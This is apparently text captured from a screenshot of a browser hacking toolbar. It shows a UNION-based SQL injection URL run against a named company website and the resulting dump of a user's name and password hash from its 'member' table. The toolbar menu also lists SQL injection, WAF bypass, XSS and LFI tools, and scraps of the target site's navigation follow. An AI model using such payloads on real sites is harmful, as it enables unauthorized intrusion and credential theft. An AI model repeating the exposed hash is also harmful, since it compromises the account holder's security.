 Cyberfox
Neutral Posture - john==b0a43e60...
www.igoergo.com/_site/about.php?id=4 Union Select 1,2,concat(username,0x3d3d,password),4,5,6 from member
Search
INT
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
http://www.igoergo.com/_site/about.php?id=4 Union Select 1,2,concat(username,0x3d3d,password),4,5,6 from member
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replaci Replace
john==b0a43e60f21feb841a34958e147af087
4
Recycling Info
Buy Back Take Back
Product Breakdown
Recycle Regions
Policies
Environmental Management Policies
Disassembly
Instructions
Balance™
Balance Guest™
Dice™
BTC Arm Shroud
elementAl®